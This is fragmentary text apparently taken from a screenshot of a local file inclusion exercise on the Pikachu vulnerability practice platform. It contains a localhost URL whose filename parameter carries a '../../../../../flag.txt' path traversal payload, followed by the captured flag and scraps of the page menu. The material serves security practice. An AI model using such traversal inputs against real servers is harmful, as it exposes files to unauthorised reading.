 127.0.0.1/vul/fileinclude/fi_local.php?filename=../../../../../flag.txt&submit=提交
kachu 漏洞练习平台 pika~pika~
flag{12312312312312}
file include > 本地文件包含
which NBA player do you like?
e Scripting
-------------- 提交